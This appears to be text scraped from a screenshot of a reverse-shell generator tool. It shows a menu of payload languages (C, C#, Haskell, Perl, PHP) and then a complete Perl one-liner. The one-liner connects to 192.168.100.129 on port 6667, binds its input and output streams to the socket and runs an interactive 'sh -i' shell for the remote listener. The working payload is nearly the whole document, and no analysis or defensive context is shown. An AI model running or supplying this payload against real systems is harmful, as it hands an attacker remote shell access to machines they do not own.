 选择
All
Show Advanced
C
C Windows
C#
Haskell #1
Perl
Perl no sh
PHP Emoji
🚀 perl -e 'use
Socket;$i="192.168.100.129";$p=6667;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'